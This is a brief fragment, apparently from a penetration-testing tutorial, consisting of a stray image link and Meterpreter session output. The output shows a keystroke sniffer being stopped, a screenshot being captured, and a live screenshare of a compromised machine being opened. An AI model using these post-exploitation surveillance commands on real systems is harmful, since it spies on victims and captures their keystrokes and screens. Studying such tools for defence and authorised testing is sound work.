 Stopping the keystroke sniffer ...
meterpreter > screenshot
Screenshot saved to: /usr/share/set/tawDlynh.jpeg
meterpreter > screenshare
[*] Preparing player ...
[*] Opening player at: /usr/share/set/OGcrxcOF.html
[*] Streaming ...